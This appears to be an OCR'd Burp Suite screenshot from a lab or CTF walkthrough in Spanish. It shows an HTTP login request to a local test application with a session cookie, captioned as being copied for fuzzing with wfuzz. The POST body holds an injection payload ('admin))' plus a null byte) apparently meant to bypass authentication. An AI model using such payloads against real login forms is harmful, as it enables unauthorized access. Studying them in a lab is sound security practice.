 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8888/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 55
10 Origin: http://localhost:8888
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Cookie: PHPSESSID=0abaab8ad5f8fda0f323e08afb2108e6
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
Copiamos y modificamos para el WFUZZ
20 Priority: u=0, i
21
22 user_id=admin))%00&password=admin&login=1&submit=Submit